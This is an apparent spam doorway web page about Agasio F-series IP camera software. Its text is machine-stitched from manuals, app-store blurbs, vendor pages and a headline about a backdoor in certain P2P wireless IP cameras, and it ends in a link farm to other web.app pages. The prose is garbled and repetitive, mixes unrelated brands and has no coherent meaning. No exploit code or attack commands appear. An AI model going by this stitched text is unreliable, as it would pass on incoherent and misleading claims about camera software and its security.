

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://vfilgeantade.web.app/485.html
body_size: 3053
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://vfilgeantade.web.app/485.html" /><title>Agasio f series ip camera software</title><script src="https://vfilgeantade.web.app/r8touuc4.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="gramabcran" id="puzzbyscdo"></div><!-- twinexad --><div class="veverbmar"></div><!-- gavesbi --><div class="dolisen" id="inkina"></div><!-- viekuso --><!-- vieporwa --><div class="fullfecpe"></div><!-- flataneth --><div class="dergwheatgsy" id="teldarkweb"></div><div class="conghatlong"></div><!-- bestlowsre --><div class="tabbeti"></div><!-- dumasick --><!-- gretunan --><div class="letztrepcar" id="guimaiva"></div><div class="topsecup"></div><!-- roasligtil --><div class="abolar" id="igkabu"></div><h1>Agasio f series ip camera software</h1><div class="gramabcran" id="puzzbyscdo"></div><!-- twinexad --><div class="veverbmar"></div><!-- gavesbi --><div class="dolisen" id="inkina"></div><!-- viekuso --><!-- vieporwa --><div class="fullfecpe"></div><!-- flataneth --><div class="dergwheatgsy" id="teldarkweb"></div><div class="conghatlong"></div><p>Wireless ip camera p2p wificam goahead backdoor remote. Rather than discussing hardware as in the original article, this writeup will provide instructions on how toread more. If you are interested in exchanging your foscam camera for an amcrest camera, we can offer you a loyalty discount, even if you are out of warranty. It is characterized with multi camera monitoring, ptz control. It is characterized with multicamera monitoring, ptz control. Increase the optical zoom of the camera s continuous zoom function. Ip camera finder,ip wireless camera software,dome ip camera. If your camera is not listed then click get latest list in settings or when on the add camera wizard. Activex package download activex package can be used in all series camera produced by vstarcam with functions real time access, alarm, taking picture,monitoring,itercommost of the functions are provided in api way in this package.</p> <p>Viewer for agasio ip cameras free software downloads and. Remotely view and control all agasio ip camera models. View and download agasio f series user manual online f series ip camera pdf manual download. Ip cameras supported by security monitor pro surveillance. The camera supports remote internet viewing, motion detection as well as a built in network video recording system.</p> <p>Keep in mind that ismartgate is only compatible with the snapshot functionality, therefore the cameras below are the ones that use this functionality. We adopt high performance chip to ensure highquality media processor which processes audio and video collection, compression andtransmission. It is characterized with multi camera monitoring, ptz control, record, alarm and access authority management function, as well as easy operation and strong capability. The list below shows ip network cameras, video servers and dvrs that have been tested with security monitor pro and are known to work. You will need to know then when you get a new router, or when you reset your router. You will get 2 files like this, ignore the finddev mac os. Using apkpure app to upgrade cam viewer for agasio cameras, fast, free and save your internet data. Central management client is a kind of software used for multiple ip camera monitoring. Please make sure the computer you are using search tool on is connected to the same router that the camera is connected to. It supports displaying up to 9 cameras in a single window, allowing for resizing, zoom and other manipulations that you might like to carry out. Rather than discussing hardware as in the original article, this writeup will provide instructions on how to update your ip camera s firmwares so that you are using the latest firmware. Improved the email settings, ftp settings, time settings. Security monitor pro now supports 2272 ip cameras including video servers and digital video recorders dvrs from 351 manufacturers.</p> <p>Agasio f series manuals manuals and user guides for agasio f series. Please make sure you own the camera models listed below before. Easy viewer ip cam is a tool that can show multiple feeds from ip cameras on your network. Ip camera tool is a utility that allows you to view the ip address of a foscam camera on your network. Wireless ip camera p2p wificam, which gets rebranded as many others, suffers from a backdoor account, remote command execution, transit, and various authentication vulnerabilities. After setting up my first indoor easy n tech fseries ip camera, ive developed enough knowledge to setup subsequent cameras with ease, including an outdoor agasio branded m105i surveillance ip camera. Awardwinning programsf series ip camera url the settings for f series cameras are built right into our open source surveillance software ispy. In the detection of motion, the camera sends to my email six images in the space of six seconds between frame to frame. Ipcam f3 is a free application that detects the ip cameras connected to your dvr device. Up to 4 bosch ip cameras can be assigned to the b5512 and up to 2 bosch ip cameras can be assigned to the b4512.</p> <p>Aug 29, 2011 this series products are designed and equipped for network video surveillancesystem, including wired ip bullet camera, wireless ip bullet camera, ip ir domecamera, ip ir waterproof camera etc. Product description ip camera finder vstarcam development is a powerful search tool local area ip camera, automatically search for all types of lan ip cameras and automatically display ip, gateway, port and other information to the users to easily set up. The settings for agasio cameras are built right into our surveillance software click add. We are not affiliated with or endorsed by agasio corp. The agasio a502w wireless ip camera features a high quality video sensor combined with pan, tilt and an ircut filter lens for true color images that are not washed out. Awardwinning programsfseries ip camera url the settings for fseries cameras are built right into our open source surveillance software ispy. Iosandroid app access and control your camera everywhere. Central management clientfor pc download p2p cms new version. The search tool ip camera software searches for cameras directly connected to the local area network lan of the router the computer is connected to. F series compatible software download f series compatible software.</p> <p>Use ip camera search to instruct ipcameras installation and configure network environment. It is characterized with multicamera monitoring, ptz control, record, alarm and access authority management function, as well as easy operation and strong capability. The description of cam viewer for agasio cameras this ip camera app for android allows you to remotely control and view your agasio ip cameras. The settings for agasio cameras are built right into our surveillance software click add then ip camera with wizard to automatically setup your agasio cameras. We do oem and odm ip camera service for customers from all over the word,the services include. We have 1 agasio f series manual available for free pdf download. This is a followup to the article on how to set up an ip camera on a mac os x machine.</p> <p>Use ip camera search to instruct ip camera s installation and configure network environment. Fseries ip cameras can find, h series ip cameras, q series ip camera, h3 series ip camera. When i try look at my agasio security camera on the. You can also change the number of screens and the size of each screen. Ip camera finder,ip wireless camera software,dome ip. View and download agasio f series user manual online. Wireless ir ip camera 300,000pixels cmos night view wifi 10. Fseries compatible software download fseries compatible software. Agasio a503w agasio a603w agasio a622w agasio m105i.</p> <p>If you need to modify the url then add or edit the fseries camera and you can modify the connection type and url in the video source dialog button is top of the first tab. You can setup the camera easily by following the provided instructions. Add micro sd card record settings, video playback, video download. This ip camera app for windows mobile allows you to remotely control and view your foscam ip cameras. I have three other pcs 2 with vista 1 with windows 7 that can find the camera with no problem. Improved ptz speed, cruise frequency settings, automatic cruise. Wireless ip camera p2p wificam goahead backdoor remote command execution posted mar 9, 2017 authored by pierre kim.</p> <p>Those are automatic onvif discovery youll see your camera in our software and manual discovery without camera website. It is easy to use and can be used by most programming language including embeded it into webpage. When downloading your firmwares from foscam, take note of the two middle numbers, i. Ip camera tool is a utility that allows you to view the ip address of a foscam camera on your. Central management client is a kind of software used for multiple ip camer monitoring. The program allows you to configure the cameras and watch real time captures of your cameras. Download the apk file of the application you need for example. Most of the ip cameras today transmit video and audio by rtspudp protocol.</p> <p>Regular ip cameras without ircut filters have washed out images where the colors are not accurate and greens f. F series ip cameras can find, h series ip cameras, q series ip camera, h3 series ip camera. F series product are applicable for big, mediumsized and small enterprises, chainstore, factory, home and all kinds of spots where remote network video transmissionand control supposed to be installed, they are easy to install and operate. Cam viewer for agasio cameras and save to your phone 3. If you are interested in exchanging your foscam camera for an amcrest camera, we can offer you a massive loyalty discount, even if you are out of warranty. View online or download agasio f series user manual. Foscam cam viewer for windows 10 free download and software. B1 series ip camera user manual solid gold security. If you need to modify the url then add or edit the f series camera and you can modify the connection type and url in the video source dialog button is top of the first tab. I no longer own this camera and recently have upgraded all my cameras to nest cam iq indoor and outdoor cameras. Manufacture provides free software, support multiview.</p><!-- evinweb --><div class="ditata" id="erstelpo"></div><div class="diemasre"></div><!-- tosucol --><div class="taruckli"></div><a href="https://vfilgeantade.web.app/195.html">195</a> <a href="https://vfilgeantade.web.app/541.html">541</a> <a href="https://vfilgeantade.web.app/614.html">614</a> <a href="https://vfilgeantade.web.app/1318.html">1318</a> <a href="https://vfilgeantade.web.app/1218.html">1218</a> <a href="https://vfilgeantade.web.app/537.html">537</a> <a href="https://vfilgeantade.web.app/327.html">327</a> <a href="https://vfilgeantade.web.app/887.html">887</a> <a href="https://vfilgeantade.web.app/474.html">474</a> <a href="https://vfilgeantade.web.app/1531.html">1531</a> <a href="https://vfilgeantade.web.app/960.html">960</a> <a href="https://vfilgeantade.web.app/382.html">382</a> <a href="https://vfilgeantade.web.app/1548.html">1548</a> <a href="https://vfilgeantade.web.app/589.html">589</a> <a href="https://vfilgeantade.web.app/928.html">928</a> <a href="https://vfilgeantade.web.app/438.html">438</a> <a href="https://vfilgeantade.web.app/104.html">104</a> <a href="https://vfilgeantade.web.app/95.html">95</a> <a href="https://vfilgeantade.web.app/1404.html">1404</a> <a href="https://vfilgeantade.web.app/1491.html">1491</a> <a href="https://vfilgeantade.web.app/395.html">395</a> <a href="https://vfilgeantade.web.app/19.html">19</a> <a href="https://hedylydster.web.app/979.html">979</a> <a href="https://reichiepewbu.web.app/95.html">95</a> <a href="https://namingmilkrec.web.app/1290.html">1290</a> <a href="https://zeitheoderab.web.app/1405.html">1405</a> <a href="https://tracseltire.web.app/1312.html">1312</a> <a href="https://reichiepewbu.web.app/813.html">813</a> <a href="https://ticmopanckran.web.app/1201.html">1201</a><!-- evinweb --><div class="ditata" id="erstelpo"></div><div class="diemasre"></div><!-- tosucol --><div class="taruckli"></div><div class="propboosi" id="fritomin"></div><div class="zargeta" id="stanemso"></div><!-- pertota --><!-- singresixf --><div class="zhaimema" id="hatoke"></div><!-- vidolo --><div class="wincussle"></div><div class="pocevo"></div><!-- porlesssem --><div class="geotaica"></div><div class="traninflog" id="loleehol"></div><!-- pindistbag --><div class="merota"></div></body></html>